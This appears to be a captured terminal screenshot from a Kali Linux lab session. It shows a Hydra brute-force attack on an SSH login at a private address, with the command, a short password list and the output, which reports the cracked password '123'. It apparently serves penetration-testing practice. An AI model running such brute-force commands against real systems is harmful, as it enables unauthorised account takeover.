 ┌──(kali㉿kali)-[~]
└─$ hydra -l bagas -P pass.txt ssh://192.168.10.20 -t 4 -V
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-12 22:
27:09
[DATA] max 4 tasks per 1 server, overall 4 tasks, 7 login tries (l:1/p:7), ~2
 tries per task
[DATA] attacking ssh://192.168.10.20:22/
[ATTEMPT] target 192.168.10.20 - login "bagas" - pass "admin123" - 1 of 7 [ch
ild 0] (0/0)
[ATTEMPT] target 192.168.10.20 - login "bagas" - pass "password" - 2 of 7 [ch
ild 1] (0/0)
[ATTEMPT] target 192.168.10.20 - login "bagas" - pass "toor" - 3 of 7 [child
2] (0/0)
[ATTEMPT] target 192.168.10.20 - login "bagas" - pass "qwerty" - 4 of 7 [chil
d 3] (0/0)
[ATTEMPT] target 192.168.10.20 - login "bagas" - pass "kelompok1" - 5 of 7 [c
hild 1] (0/0)
[ATTEMPT] target 192.168.10.20 - login "bagas" - pass "rahasia" - 6 of 7 [chi
ld 3] (0/0)
[ATTEMPT] target 192.168.10.20 - login "bagas" - pass "123" - 7 of 7 [child 2
] (0/0)
[22][ssh] host: 192.168.10.20   login: bagas   password: 123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-12 22:
27:16